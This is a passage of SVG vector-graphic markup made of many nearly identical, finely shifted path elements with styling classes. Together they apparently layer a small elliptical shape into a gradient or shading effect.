      <path class="cls-120" d="m78.21,107.61c-.84.77-.5,2.51.76,3.9,1.26,1.39,2.96,1.89,3.81,1.12.84-.77.5-2.51-.76-3.9-1.26-1.39-2.96-1.89-3.81-1.12Z"/>
      <path class="cls-66" d="m78.22,107.62c-.84.76-.5,2.51.75,3.89,1.26,1.38,2.96,1.89,3.8,1.12.84-.76.5-2.51-.75-3.89-1.26-1.38-2.96-1.89-3.8-1.12Z"/>
      <path class="cls-60" d="m78.22,107.62c-.84.76-.5,2.5.75,3.89,1.26,1.38,2.96,1.88,3.8,1.12.84-.76.5-2.5-.75-3.89-1.26-1.38-2.96-1.88-3.8-1.12Z"/>
      <path class="cls-164" d="m78.22,107.62c-.84.76-.5,2.5.75,3.88,1.25,1.38,2.95,1.88,3.79,1.12.84-.76.5-2.5-.75-3.88-1.25-1.38-2.95-1.88-3.79-1.12Z"/>
      <path class="cls-114" d="m78.23,107.63c-.84.76-.5,2.5.75,3.88,1.25,1.38,2.95,1.88,3.79,1.12.84-.76.5-2.5-.75-3.88-1.25-1.38-2.95-1.88-3.79-1.12Z"/>
      <path class="cls-165" d="m78.23,107.63c-.84.76-.5,2.49.75,3.87,1.25,1.38,2.94,1.88,3.78,1.12.84-.76.5-2.49-.75-3.87-1.25-1.38-2.94-1.88-3.78-1.12Z"/>
      <path class="cls-99" d="m78.23,107.63c-.84.76-.5,2.49.75,3.87,1.25,1.37,2.94,1.87,3.78,1.11.83-.76.5-2.49-.75-3.86-1.25-1.38-2.94-1.87-3.77-1.12Z"/>
      <path class="cls-71" d="m78.24,107.64c-.84.76-.5,2.49.75,3.86,1.25,1.37,2.94,1.87,3.77,1.11.83-.76.5-2.49-.75-3.86-1.25-1.37-2.94-1.87-3.77-1.11Z"/>
      <path class="cls-4" d="m78.24,107.64c-.83.76-.5,2.48.75,3.85,1.25,1.37,2.93,1.87,3.76,1.11.83-.76.5-2.48-.75-3.85s-2.93-1.87-3.76-1.11Z"/>
      <path class="cls-161" d="m78.24,107.64c-.83.76-.5,2.48.75,3.85,1.24,1.37,2.93,1.87,3.76,1.11.83-.76.5-2.48-.75-3.85-1.24-1.37-2.93-1.87-3.76-1.11Z"/>
      <path class="cls-39" d="m78.24,107.65c-.83.76-.5,2.48.75,3.84,1.24,1.37,2.92,1.86,3.75,1.11.83-.76.5-2.48-.75-3.84-1.24-1.37-2.92-1.86-3.75-1.11Z"/>
      <path class="cls-16" d="m78.25,107.65c-.83.75-.5,2.47.74,3.84,1.24,1.37,2.92,1.86,3.75,1.11.83-.75.5-2.47-.74-3.84-1.24-1.37-2.92-1.86-3.75-1.11Z"/>
      <path class="cls-135" d="m78.25,107.65c-.83.75-.5,2.47.74,3.83,1.24,1.36,2.92,1.86,3.75,1.11.83-.75.5-2.47-.74-3.83-1.24-1.36-2.92-1.86-3.74-1.11Z"/>
      <path class="cls-88" d="m78.25,107.66c-.83.75-.5,2.47.74,3.83,1.24,1.36,2.91,1.86,3.74,1.1.83-.75.5-2.47-.74-3.83-1.24-1.36-2.91-1.86-3.74-1.1Z"/>
      <path class="cls-73" d="m78.26,107.66c-.83.75-.5,2.46.74,3.82,1.24,1.36,2.91,1.85,3.73,1.1.83-.75.5-2.46-.74-3.82-1.24-1.36-2.91-1.85-3.73-1.1Z"/>
      <path class="cls-171" d="m78.26,107.66c-.83.75-.49,2.46.74,3.82,1.23,1.36,2.9,1.85,3.73,1.1.83-.75.49-2.46-.74-3.82-1.23-1.36-2.9-1.85-3.73-1.1Z"/>
      <path class="cls-181" d="m78.26,107.67c-.82.75-.49,2.46.74,3.81,1.23,1.36,2.9,1.85,3.72,1.1.82-.75.49-2.46-.74-3.81-1.23-1.36-2.9-1.85-3.72-1.1Z"/>
      <path class="cls-8" d="m78.27,107.67c-.82.75-.49,2.45.74,3.81,1.23,1.35,2.9,1.85,3.72,1.1.82-.75.49-2.45-.74-3.81-1.23-1.35-2.9-1.85-3.72-1.1Z"/>
      <path class="cls-110" d="m78.27,107.67c-.82.75-.49,2.45.74,3.8,1.23,1.35,2.89,1.84,3.71,1.1.82-.75.49-2.45-.74-3.8-1.23-1.35-2.89-1.84-3.71-1.1Z"/>
      <path class="cls-84" d="m78.27,107.68c-.82.75-.49,2.45.74,3.8,1.23,1.35,2.89,1.84,3.71,1.09.82-.75.49-2.45-.74-3.79-1.23-1.35-2.89-1.84-3.71-1.09Z"/>
      <path class="cls-150" d="m78.28,107.68c-.82.75-.49,2.44.73,3.79,1.23,1.35,2.88,1.84,3.7,1.09.82-.75.49-2.44-.73-3.79-1.23-1.35-2.88-1.84-3.7-1.09Z"/>
      <path class="cls-105" d="m78.28,107.69c-.82.74-.49,2.44.73,3.79,1.22,1.35,2.88,1.84,3.7,1.09.82-.74.49-2.44-.73-3.79-1.22-1.35-2.88-1.84-3.7-1.09Z"/>
      <path class="cls-160" d="m78.28,107.69c-.82.74-.49,2.44.73,3.78,1.22,1.34,2.88,1.83,3.69,1.09.82-.74.49-2.44-.73-3.78-1.22-1.34-2.88-1.83-3.69-1.09Z"/>
      <path class="cls-174" d="m78.28,107.69c-.82.74-.49,2.43.73,3.77,1.22,1.34,2.87,1.83,3.69,1.09.82-.74.49-2.43-.73-3.78-1.22-1.34-2.87-1.83-3.69-1.09Z"/>
      <path class="cls-3" d="m78.29,107.7c-.82.74-.49,2.43.73,3.77,1.22,1.34,2.87,1.83,3.68,1.09.81-.74.49-2.43-.73-3.77-1.22-1.34-2.87-1.83-3.68-1.09Z"/>
      <path class="cls-101" d="m78.29,107.7c-.81.74-.49,2.42.73,3.76,1.22,1.34,2.86,1.83,3.68,1.09.81-.74.49-2.43-.73-3.76-1.22-1.34-2.86-1.83-3.68-1.08Z"/>
      <path class="cls-101" d="m78.29,107.7c-.81.74-.49,2.42.73,3.76,1.21,1.34,2.86,1.82,3.67,1.08.81-.74.49-2.42-.73-3.76-1.21-1.34-2.86-1.82-3.67-1.08Z"/>
      <path class="cls-174" d="m78.3,107.71c-.81.74-.49,2.41.73,3.75,1.21,1.33,2.85,1.82,3.66,1.08.81-.74.49-2.41-.73-3.75-1.21-1.33-2.85-1.82-3.66-1.08Z"/>
      <path class="cls-105" d="m78.31,107.72c-.81.73-.48,2.41.72,3.74,1.21,1.33,2.84,1.81,3.65,1.08.81-.73.48-2.41-.72-3.74-1.21-1.33-2.84-1.81-3.65-1.08Z"/>
      <path class="cls-84" d="m78.31,107.72c-.81.73-.48,2.4.72,3.72,1.2,1.33,2.83,1.81,3.64,1.07.81-.73.48-2.4-.72-3.72-1.2-1.33-2.83-1.81-3.64-1.07Z"/>
      <path class="cls-47" d="m78.32,107.73c-.8.73-.48,2.39.72,3.71s2.82,1.8,3.63,1.07c.8-.73.48-2.39-.72-3.71s-2.82-1.8-3.63-1.07Z"/>
      <path class="cls-7" d="m78.33,107.74c-.8.73-.48,2.38.72,3.7s2.82,1.79,3.62,1.07c.8-.73.48-2.38-.72-3.7-1.2-1.32-2.82-1.79-3.62-1.07Z"/>
      <path class="cls-139" d="m78.33,107.75c-.8.72-.48,2.38.71,3.69,1.19,1.31,2.81,1.79,3.6,1.06.8-.72.48-2.38-.71-3.69-1.19-1.31-2.81-1.79-3.6-1.06Z"/>
      <path class="cls-119" d="m78.34,107.75c-.8.72-.48,2.37.71,3.68,1.19,1.31,2.8,1.78,3.59,1.06.8-.72.48-2.37-.71-3.68-1.19-1.31-2.8-1.78-3.59-1.06Z"/>
      <path class="cls-39" d="m78.35,107.76c-.79.72-.47,2.36.71,3.66,1.19,1.3,2.79,1.78,3.58,1.06.79-.72.47-2.36-.71-3.67-1.19-1.3-2.79-1.78-3.58-1.06Z"/>
      <path class="cls-4" d="m78.36,107.77c-.79.72-.47,2.35.71,3.65,1.18,1.3,2.78,1.77,3.57,1.05.79-.72.47-2.35-.71-3.65-1.18-1.3-2.78-1.77-3.57-1.05Z"/>
      <path class="cls-33" d="m78.36,107.78c-.79.72-.47,2.35.71,3.64,1.18,1.3,2.77,1.77,3.56,1.05.79-.72.47-2.35-.71-3.64-1.18-1.29-2.77-1.77-3.56-1.05Z"/>
      <path class="cls-165" d="m78.37,107.78c-.79.71-.47,2.34.7,3.63,1.17,1.29,2.76,1.76,3.55,1.05.78-.71.47-2.34-.7-3.63-1.17-1.29-2.76-1.76-3.55-1.05Z"/>
      <path class="cls-126" d="m78.38,107.79c-.78.71-.47,2.33.7,3.62,1.17,1.29,2.75,1.75,3.54,1.04.78-.71.47-2.33-.7-3.62-1.17-1.29-2.75-1.75-3.54-1.04Z"/>
      <path class="cls-129" d="m78.38,107.8c-.78.71-.47,2.32.7,3.61,1.17,1.28,2.74,1.75,3.52,1.04.78-.71.47-2.32-.7-3.61-1.17-1.28-2.74-1.75-3.52-1.04Z"/>
      <path class="cls-15" d="m78.39,107.81c-.78.71-.47,2.32.7,3.6,1.16,1.28,2.74,1.74,3.51,1.04.78-.71.46-2.32-.7-3.6-1.16-1.28-2.74-1.74-3.51-1.04Z"/>
      <path class="cls-9" d="m78.4,107.81c-.78.7-.46,2.31.69,3.58,1.16,1.28,2.73,1.74,3.5,1.03.77-.7.46-2.31-.7-3.58-1.16-1.28-2.73-1.74-3.5-1.03Z"/>
      <path class="cls-38" d="m78.4,107.82c-.77.7-.46,2.3.69,3.57,1.15,1.27,2.72,1.73,3.49,1.03.77-.7.46-2.3-.69-3.57-1.15-1.27-2.72-1.73-3.49-1.03Z"/>
      <path class="cls-130" d="m78.41,107.83c-.77.7-.46,2.29.69,3.56,1.15,1.27,2.71,1.73,3.48,1.03.77-.7.46-2.3-.69-3.56-1.15-1.27-2.71-1.73-3.48-1.03Z"/>
      <path class="cls-138" d="m78.42,107.84c-.77.7-.46,2.29.69,3.55,1.15,1.26,2.7,1.72,3.47,1.02.77-.7.46-2.29-.69-3.55-1.15-1.26-2.7-1.72-3.47-1.02Z"/>
      <path class="cls-117" d="m78.42,107.84c-.76.7-.46,2.28.69,3.54,1.14,1.26,2.69,1.72,3.46,1.02.76-.7.46-2.28-.69-3.54-1.14-1.26-2.69-1.72-3.46-1.02Z"/>
      <path class="cls-78" d="m78.43,107.85c-.76.69-.46,2.27.68,3.53,1.14,1.25,2.68,1.71,3.45,1.02.76-.69.46-2.27-.68-3.53-1.14-1.25-2.68-1.71-3.45-1.02Z"/>
      <path class="cls-43" d="m78.44,107.86c-.76.69-.45,2.26.68,3.51,1.14,1.25,2.67,1.7,3.43,1.01s.46-2.26-.68-3.51c-1.14-1.25-2.67-1.7-3.43-1.01Z"/>
      <path class="cls-46" d="m78.44,107.87c-.76.69-.45,2.26.68,3.5,1.13,1.25,2.66,1.7,3.42,1.01.76-.69.45-2.26-.68-3.5-1.13-1.25-2.66-1.7-3.42-1.01Z"/>
      <path class="cls-111" d="m78.45,107.87c-.75.69-.45,2.25.68,3.49,1.13,1.24,2.66,1.69,3.41,1.01.75-.69.45-2.25-.68-3.49-1.13-1.24-2.66-1.69-3.41-1.01Z"/>
      <path class="cls-37" d="m78.46,107.88c-.75.68-.45,2.24.67,3.48,1.12,1.24,2.65,1.69,3.4,1,.75-.68.45-2.24-.67-3.48-1.12-1.24-2.65-1.69-3.4-1Z"/>
      <path class="cls-143" d="m78.46,107.89c-.75.68-.45,2.23.67,3.47s2.64,1.68,3.39,1c.75-.68.45-2.23-.67-3.47s-2.64-1.68-3.39-1Z"/>
      <path class="cls-159" d="m78.47,107.9c-.75.68-.45,2.23.67,3.46,1.12,1.23,2.63,1.68,3.38,1,.75-.68.45-2.23-.67-3.46-1.12-1.23-2.63-1.68-3.38-1Z"/>
      <path class="cls-56" d="m78.48,107.9c-.74.68-.45,2.22.67,3.45,1.11,1.23,2.62,1.67,3.37.99.75-.68.45-2.22-.67-3.44-1.11-1.23-2.62-1.67-3.37-.99Z"/>
      <path class="cls-31" d="m78.48,107.91c-.74.67-.44,2.21.67,3.43,1.11,1.22,2.61,1.67,3.35.99.74-.67.44-2.21-.67-3.43-1.11-1.22-2.61-1.66-3.35-.99Z"/>
      <path class="cls-76" d="m78.49,107.92c-.74.67-.44,2.2.66,3.42,1.11,1.22,2.6,1.66,3.34.99.74-.67.44-2.2-.66-3.42-1.11-1.22-2.6-1.66-3.34-.99Z"/>
      <path class="cls-42" d="m78.5,107.93c-.74.67-.44,2.2.66,3.41,1.1,1.21,2.59,1.65,3.33.98s.44-2.2-.66-3.41c-1.1-1.21-2.59-1.65-3.33-.98Z"/>
      <path class="cls-157" d="m78.5,107.93c-.73.67-.44,2.19.66,3.4,1.1,1.21,2.58,1.65,3.32.98.73-.67.44-2.19-.66-3.4-1.1-1.21-2.58-1.65-3.32-.98Z"/>
      <path class="cls-118" d="m78.51,107.94c-.73.67-.44,2.18.66,3.39,1.09,1.21,2.58,1.64,3.31.98.73-.67.44-2.18-.66-3.39-1.09-1.2-2.58-1.64-3.31-.98Z"/>
      <path class="cls-90" d="m78.52,107.95c-.73.66-.44,2.17.65,3.37,1.09,1.2,2.57,1.64,3.3.97.73-.66.44-2.17-.65-3.38s-2.57-1.64-3.3-.97Z"/>
      <path class="cls-30" d="m78.53,107.96c-.73.66-.44,2.17.65,3.36,1.09,1.2,2.56,1.63,3.29.97.73-.66.44-2.17-.65-3.36-1.09-1.2-2.56-1.63-3.29-.97Z"/>
      <path class="cls-107" d="m78.53,107.96c-.72.66-.43,2.16.65,3.35,1.08,1.19,2.55,1.62,3.27.97.72-.66.43-2.16-.65-3.35-1.08-1.19-2.55-1.63-3.27-.97Z"/>
      <path class="cls-74" d="m78.54,107.97c-.72.66-.43,2.15.65,3.34,1.08,1.19,2.54,1.62,3.26.96.72-.66.43-2.15-.65-3.34-1.08-1.19-2.54-1.62-3.26-.96Z"/>
      <path class="cls-86" d="m78.55,107.98c-.72.65-.43,2.14.65,3.33,1.08,1.18,2.53,1.61,3.25.96.72-.65.43-2.14-.65-3.33-1.08-1.18-2.53-1.61-3.25-.96Z"/>
      <path class="cls-155" d="m78.55,107.99c-.72.65-.43,2.14.64,3.32,1.07,1.18,2.52,1.61,3.24.96.72-.65.43-2.14-.64-3.32-1.07-1.18-2.52-1.61-3.24-.96Z"/>
      <path class="cls-145" d="m78.56,107.99c-.71.65-.43,2.13.64,3.31,1.07,1.18,2.51,1.6,3.23.95.71-.65.43-2.13-.64-3.31-1.07-1.18-2.51-1.6-3.23-.95Z"/>
      <path class="cls-32" d="m78.57,108c-.71.65-.43,2.12.64,3.29,1.06,1.17,2.5,1.6,3.22.95s.43-2.12-.64-3.29c-1.06-1.17-2.5-1.6-3.22-.95Z"/>
      <path class="cls-58" d="m78.57,108.01c-.71.64-.42,2.11.64,3.28,1.06,1.17,2.5,1.59,3.21.95.71-.64.42-2.11-.64-3.28-1.06-1.17-2.5-1.59-3.21-.95Z"/>
      <path class="cls-116" d="m78.58,108.02c-.71.64-.42,2.11.63,3.27s2.49,1.59,3.19.94c.71-.64.42-2.11-.63-3.27-1.06-1.16-2.49-1.59-3.19-.94Z"/>
      <path class="cls-102" d="m78.59,108.02c-.71.64-.42,2.1.63,3.26,1.05,1.16,2.48,1.58,3.18.94.71-.64.42-2.1-.63-3.26-1.05-1.16-2.48-1.58-3.18-.94Z"/>
      <path class="cls-175" d="m78.59,108.03c-.7.64-.42,2.09.63,3.25,1.05,1.16,2.47,1.58,3.17.94.7-.64.42-2.09-.63-3.25-1.05-1.16-2.47-1.57-3.17-.94Z"/>
      <path class="cls-85" d="m78.6,108.04c-.7.64-.42,2.08.63,3.23,1.05,1.15,2.46,1.57,3.16.93.7-.64.42-2.09-.63-3.24-1.05-1.15-2.46-1.57-3.16-.93Z"/>
      <path class="cls-106" d="m78.61,108.05c-.7.63-.42,2.08.62,3.22,1.04,1.15,2.45,1.56,3.15.93.7-.63.42-2.08-.62-3.22-1.04-1.15-2.45-1.56-3.15-.93Z"/>
      <path class="cls-52" d="m78.61,108.05c-.69.63-.42,2.07.62,3.21,1.04,1.14,2.44,1.56,3.14.93.69-.63.42-2.07-.62-3.21-1.04-1.14-2.44-1.56-3.14-.93Z"/>
      <path class="cls-100" d="m78.62,108.06c-.69.63-.41,2.06.62,3.2,1.03,1.14,2.43,1.55,3.13.92.69-.63.41-2.06-.62-3.2-1.03-1.14-2.43-1.55-3.13-.92Z"/>
      <path class="cls-142" d="m78.63,108.07c-.69.63-.41,2.05.62,3.19,1.03,1.13,2.42,1.55,3.11.92.69-.63.41-2.05-.62-3.19-1.03-1.13-2.42-1.55-3.11-.92Z"/>
      <path class="cls-67" d="m78.63,108.08c-.69.62-.41,2.05.62,3.18,1.03,1.13,2.42,1.54,3.1.92.69-.62.41-2.05-.62-3.18-1.03-1.13-2.42-1.54-3.1-.92Z"/>
      <path class="cls-62" d="m78.64,108.08c-.68.62-.41,2.04.61,3.16,1.02,1.13,2.41,1.53,3.09.91.68-.62.41-2.04-.61-3.17-1.02-1.13-2.41-1.53-3.09-.91Z"/>
      <path class="cls-89" d="m78.65,108.09c-.68.62-.41,2.03.61,3.15,1.02,1.12,2.4,1.53,3.08.91.68-.62.41-2.03-.61-3.15-1.02-1.12-2.4-1.53-3.08-.91Z"/>
      <path class="cls-136" d="m78.66,108.1c-.68.62-.41,2.02.61,3.14,1.02,1.12,2.39,1.52,3.07.91.68-.62.41-2.02-.61-3.14-1.02-1.12-2.39-1.52-3.07-.91Z"/>
      <path class="cls-189" d="m78.66,108.11c-.68.62-.41,2.02.61,3.13,1.01,1.11,2.38,1.52,3.06.9.68-.61.41-2.02-.61-3.13-1.01-1.11-2.38-1.52-3.06-.9Z"/>
      <path class="cls-131" d="m78.67,108.11c-.67.61-.4,2.01.6,3.12,1.01,1.11,2.37,1.51,3.05.9.67-.61.4-2.01-.61-3.12-1.01-1.11-2.37-1.51-3.05-.9Z"/>
      <path class="cls-20" d="m78.68,108.12c-.67.61-.4,2,.6,3.11,1,1.11,2.36,1.51,3.04.9.67-.61.4-2-.6-3.11-1-1.11-2.36-1.51-3.04-.9Z"/>
      <path class="cls-77" d="m78.68,108.13c-.67.61-.4,1.99.6,3.09,1,1.1,2.35,1.5,3.02.89.67-.61.4-1.99-.6-3.09-1-1.1-2.35-1.5-3.02-.89Z"/>
      <path class="cls-45" d="m78.69,108.14c-.67.61-.4,1.99.6,3.08,1,1.1,2.35,1.5,3.01.89.67-.61.4-1.99-.6-3.08-1-1.1-2.35-1.5-3.01-.89Z"/>
      <path class="cls-127" d="m78.7,108.14c-.66.6-.4,1.98.6,3.07.99,1.09,2.34,1.49,3,.89.66-.6.4-1.98-.6-3.07-.99-1.09-2.34-1.49-3-.89Z"/>
      <path class="cls-180" d="m78.7,108.15c-.66.6-.4,1.97.59,3.06.99,1.09,2.33,1.48,2.99.88.66-.6.4-1.97-.59-3.06-.99-1.09-2.33-1.48-2.99-.88Z"/>
      <path class="cls-95" d="m78.71,108.16c-.66.6-.39,1.96.59,3.05.99,1.08,2.32,1.48,2.98.88.66-.6.39-1.96-.59-3.05-.99-1.08-2.32-1.48-2.98-.88Z"/>
      <path class="cls-168" d="m78.72,108.17c-.66.6-.39,1.96.59,3.04.98,1.08,2.31,1.47,2.97.88.66-.6.39-1.96-.59-3.04-.98-1.08-2.31-1.47-2.97-.88Z"/>
      <path class="cls-44" d="m78.72,108.17c-.65.59-.39,1.95.59,3.03s2.3,1.47,2.96.87c.65-.59.39-1.95-.59-3.03-.98-1.08-2.3-1.47-2.96-.87Z"/>
      <path class="cls-80" d="m78.73,108.18c-.65.59-.39,1.94.58,3.01.97,1.07,2.29,1.46,2.94.87.65-.59.39-1.94-.58-3.01-.97-1.07-2.29-1.46-2.94-.87Z"/>
      <path class="cls-170" d="m78.74,108.19c-.65.59-.39,1.93.58,3,.97,1.07,2.28,1.46,2.93.87.65-.59.39-1.93-.58-3-.97-1.07-2.28-1.46-2.93-.87Z"/>
      <path class="cls-170" d="m78.74,108.2c-.65.59-.39,1.93.58,2.99.97,1.06,2.27,1.45,2.92.86.65-.59.39-1.93-.58-2.99-.97-1.06-2.27-1.45-2.92-.86Z"/>
      <path class="cls-35" d="m78.75,108.2c-.64.58-.39,1.92.58,2.98.96,1.06,2.27,1.44,2.91.86.64-.59.39-1.92-.58-2.98-.96-1.06-2.27-1.44-2.91-.86Z"/>
      <path class="cls-68" d="m78.76,108.21c-.64.58-.38,1.91.58,2.97.96,1.06,2.26,1.44,2.9.86.64-.58.38-1.91-.58-2.97-.96-1.06-2.26-1.44-2.9-.86Z"/>
      <path class="cls-183" d="m78.76,108.22c-.64.58-.38,1.9.57,2.96.95,1.05,2.25,1.43,2.89.85.64-.58.38-1.9-.57-2.95-.96-1.05-2.25-1.43-2.89-.85Z"/>
      <path class="cls-11" d="m78.77,108.23c-.64.58-.38,1.9.57,2.94.95,1.05,2.24,1.43,2.88.85.64-.58.38-1.9-.57-2.94-.95-1.05-2.24-1.43-2.88-.85Z"/>
      <path class="cls-75" d="m78.78,108.23c-.63.58-.38,1.89.57,2.93.95,1.04,2.23,1.42,2.87.85s.38-1.89-.57-2.93c-.95-1.04-2.23-1.42-2.87-.85Z"/>
      <path class="cls-124" d="m78.78,108.24c-.63.57-.38,1.88.57,2.92.94,1.04,2.22,1.42,2.85.84.63-.57.38-1.88-.57-2.92-.94-1.04-2.22-1.42-2.85-.84Z"/>
      <path class="cls-124" d="m78.79,108.25c-.63.57-.38,1.87.56,2.91.94,1.03,2.21,1.41,2.84.84.63-.57.38-1.88-.56-2.91-.94-1.04-2.21-1.41-2.84-.84Z"/>
      <path class="cls-79" d="m78.8,108.26c-.63.57-.37,1.87.56,2.9.94,1.03,2.2,1.41,2.83.84.63-.57.37-1.87-.56-2.9-.94-1.03-2.2-1.41-2.83-.84Z"/>
      <path class="cls-108" d="m78.8,108.26c-.62.57-.37,1.86.56,2.89.93,1.03,2.2,1.4,2.82.83.62-.57.37-1.86-.56-2.89-.93-1.03-2.2-1.4-2.82-.83Z"/>
      <path class="cls-40" d="m78.81,108.27c-.62.56-.37,1.85.56,2.87.93,1.02,2.19,1.39,2.81.83.62-.57.37-1.85-.56-2.88-.93-1.02-2.19-1.39-2.81-.83Z"/>
      <path class="cls-133" d="m78.82,108.28c-.62.56-.37,1.84.55,2.86.93,1.02,2.18,1.39,2.8.83.62-.56.37-1.84-.55-2.86-.93-1.02-2.18-1.39-2.8-.83Z"/>
      <path class="cls-133" d="m78.83,108.29c-.62.56-.37,1.84.55,2.85.92,1.01,2.17,1.38,2.79.82.62-.56.37-1.84-.55-2.85-.92-1.01-2.17-1.38-2.79-.82Z"/>
      <path class="cls-1" d="m78.83,108.29c-.61.56-.37,1.83.55,2.84.92,1.01,2.16,1.38,2.77.82.61-.56.37-1.83-.55-2.84-.92-1.01-2.16-1.38-2.77-.82Z"/>
      <path class="cls-12" d="m78.84,108.3c-.61.56-.37,1.82.55,2.83.91,1.01,2.15,1.37,2.76.82.61-.56.37-1.82-.55-2.83-.91-1.01-2.15-1.37-2.76-.82Z"/>
      <path class="cls-12" d="m78.85,108.31c-.61.55-.36,1.81.55,2.82.91,1,2.14,1.37,2.75.81.61-.55.36-1.81-.55-2.82-.91-1-2.14-1.37-2.75-.81Z"/>
      <path class="cls-70" d="m78.85,108.32c-.61.55-.36,1.81.54,2.8.91,1,2.13,1.36,2.74.81.61-.55.36-1.81-.54-2.8-.91-1-2.13-1.36-2.74-.81Z"/>
      <path class="cls-70" d="m78.86,108.32c-.6.55-.36,1.8.54,2.79.9.99,2.12,1.35,2.73.81.6-.55.36-1.8-.54-2.79-.9-.99-2.12-1.35-2.73-.81Z"/>
      <path class="cls-48" d="m78.87,108.33c-.6.55-.36,1.79.54,2.78.9.99,2.12,1.35,2.72.8.6-.55.36-1.79-.54-2.78-.9-.99-2.12-1.35-2.72-.8Z"/>
      <path class="cls-81" d="m78.87,108.34c-.6.54-.36,1.78.54,2.77.9.99,2.11,1.34,2.71.8.6-.54.36-1.78-.54-2.77-.89-.99-2.11-1.34-2.71-.8Z"/>
      <path class="cls-81" d="m78.88,108.35c-.6.54-.36,1.78.53,2.76.89.98,2.1,1.34,2.69.8.6-.54.36-1.78-.53-2.76-.89-.98-2.1-1.34-2.69-.8Z"/>
      <path class="cls-186" d="m78.89,108.35c-.59.54-.36,1.77.53,2.75.89.98,2.09,1.33,2.68.79.59-.54.36-1.77-.53-2.75-.89-.98-2.09-1.33-2.68-.79Z"/>
      <path class="cls-132" d="m78.89,108.36c-.59.54-.35,1.76.53,2.73.88.97,2.08,1.33,2.67.79.59-.54.35-1.76-.53-2.73-.88-.97-2.08-1.33-2.67-.79Z"/>
      <path class="cls-141" d="m78.9,108.37c-.59.54-.35,1.75.53,2.72.88.97,2.07,1.32,2.66.79.59-.54.35-1.75-.53-2.72-.88-.97-2.07-1.32-2.66-.79Z"/>
      <path class="cls-141" d="m78.91,108.38c-.59.53-.35,1.75.53,2.71.88.96,2.06,1.32,2.65.78.59-.53.35-1.75-.53-2.71-.88-.96-2.06-1.32-2.65-.78Z"/>
      <path class="cls-141" d="m78.91,108.38c-.58.53-.35,1.74.52,2.7.87.96,2.05,1.31,2.64.78.58-.53.35-1.74-.52-2.7-.87-.96-2.05-1.31-2.64-.78Z"/>
      <path class="cls-184" d="m78.92,108.39c-.58.53-.35,1.73.52,2.69.87.96,2.04,1.3,2.63.78.58-.53.35-1.73-.52-2.69-.87-.96-2.04-1.3-2.63-.78Z"/>
      <path class="cls-184" d="m78.93,108.4c-.58.53-.35,1.72.52,2.68.87.95,2.04,1.3,2.61.77.58-.53.35-1.72-.52-2.68-.87-.95-2.04-1.3-2.61-.77Z"/>
      <path class="cls-184" d="m78.93,108.41c-.58.52-.35,1.72.52,2.66.86.95,2.03,1.29,2.6.77.58-.52.35-1.72-.52-2.66-.86-.95-2.03-1.29-2.6-.77Z"/>
      <path class="cls-184" d="m78.94,108.41c-.57.52-.34,1.71.51,2.65.86.94,2.02,1.29,2.59.77.57-.52.34-1.71-.51-2.65-.86-.94-2.02-1.29-2.59-.77Z"/>
      <path class="cls-21" d="m78.95,108.42c-.57.52-.34,1.7.51,2.64.85.94,2.01,1.28,2.58.76.57-.52.34-1.7-.51-2.64-.85-.94-2.01-1.28-2.58-.76Z"/>
      <path class="cls-69" d="m78.95,108.43c-.57.52-.34,1.69.51,2.63.85.94,2,1.28,2.57.76.57-.52.34-1.69-.51-2.63-.85-.94-2-1.27-2.57-.76Z"/>
      <path class="cls-69" d="m78.96,108.44c-.57.51-.34,1.69.51,2.62.85.93,1.99,1.27,2.56.75.57-.51.34-1.69-.51-2.62-.85-.93-1.99-1.27-2.56-.76Z"/>
      <path class="cls-69" d="m78.97,108.44c-.56.51-.34,1.68.5,2.61.84.93,1.98,1.26,2.55.75.56-.51.34-1.68-.51-2.61-.84-.93-1.98-1.26-2.55-.75Z"/>
      <path class="cls-64" d="m78.98,108.45c-.56.51-.34,1.67.5,2.59.84.92,1.97,1.26,2.54.75.56-.51.34-1.67-.5-2.59-.84-.92-1.97-1.26-2.53-.75Z"/>
      <path class="cls-64" d="m78.98,108.46c-.56.51-.33,1.66.5,2.58.84.92,1.97,1.25,2.52.75s.33-1.67-.5-2.58c-.83-.92-1.96-1.25-2.52-.74Z"/>
      <path class="cls-104" d="m78.99,108.47c-.56.51-.33,1.66.5,2.57.83.91,1.96,1.25,2.51.74.56-.51.33-1.66-.5-2.57-.83-.92-1.96-1.25-2.51-.74Z"/>
      <path class="cls-104" d="m79,108.47c-.55.5-.33,1.65.5,2.56.83.91,1.95,1.24,2.5.74.55-.5.33-1.65-.5-2.56-.83-.91-1.95-1.24-2.5-.74Z"/>
      <path class="cls-104" d="m79,108.48c-.55.5-.33,1.64.49,2.55.82.91,1.94,1.24,2.49.74.55-.5.33-1.64-.49-2.55-.82-.91-1.94-1.24-2.49-.73Z"/>
      <path class="cls-55" d="m79.01,108.49c-.55.5-.33,1.63.49,2.54.82.9,1.93,1.23,2.48.73.55-.5.33-1.63-.49-2.54-.82-.9-1.93-1.23-2.48-.73Z"/>
      <path class="cls-55" d="m79.02,108.5c-.55.5-.33,1.63.49,2.53.82.9,1.92,1.22,2.47.73s.33-1.63-.49-2.52c-.82-.9-1.92-1.22-2.47-.73Z"/>
      <path class="cls-125" d="m79.02,108.5c-.54.49-.33,1.62.49,2.51.81.89,1.91,1.22,2.46.73.54-.49.33-1.62-.49-2.51-.81-.89-1.91-1.22-2.46-.72Z"/>
      <path class="cls-125" d="m79.03,108.51c-.54.49-.32,1.61.49,2.5.81.89,1.9,1.21,2.44.72.54-.49.32-1.61-.49-2.5-.81-.89-1.9-1.21-2.44-.72Z"/>
      <path class="cls-125" d="m79.04,108.52c-.54.49-.32,1.6.48,2.49.8.89,1.89,1.21,2.43.72.54-.49.32-1.6-.48-2.49-.8-.89-1.89-1.21-2.43-.72Z"/>
      <path class="cls-125" d="m79.04,108.53c-.54.49-.32,1.6.48,2.48.8.88,1.89,1.2,2.42.71.54-.49.32-1.6-.48-2.48-.8-.88-1.89-1.2-2.42-.71Z"/>
      <path class="cls-125" d="m79.05,108.53c-.53.49-.32,1.59.48,2.47.8.88,1.88,1.2,2.41.71.53-.49.32-1.59-.48-2.47-.8-.88-1.88-1.2-2.41-.71Z"/>
      <path class="cls-125" d="m79.06,108.54c-.53.48-.32,1.58.48,2.46.79.87,1.87,1.19,2.4.71.53-.48.32-1.58-.48-2.46-.79-.87-1.87-1.19-2.4-.71Z"/>
      <path class="cls-125" d="m79.06,108.55c-.53.48-.32,1.57.47,2.44.79.87,1.86,1.18,2.39.7.53-.48.32-1.58-.47-2.44-.79-.87-1.86-1.18-2.39-.7Z"/>
      <path class="cls-125" d="m79.07,108.56c-.53.48-.31,1.57.47,2.43.79.87,1.85,1.18,2.38.7.53-.48.31-1.57-.47-2.43-.79-.87-1.85-1.18-2.38-.7Z"/>
